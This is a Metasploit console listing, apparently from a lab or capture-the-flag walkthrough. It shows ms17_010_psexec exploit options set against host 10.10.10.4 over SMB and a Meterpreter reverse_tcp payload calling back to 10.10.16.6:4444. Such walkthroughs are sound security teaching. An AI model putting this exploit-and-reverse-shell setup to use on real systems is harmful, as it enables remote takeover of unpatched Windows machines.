 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blan
k for auto)
NAMED_PIPES /usr/share/metasploit-framew yes List of named pipes to check
ork/data/wordlists/named_pip
es.txt
RHOSTS 10.10.10.4 yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE C$ yes The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic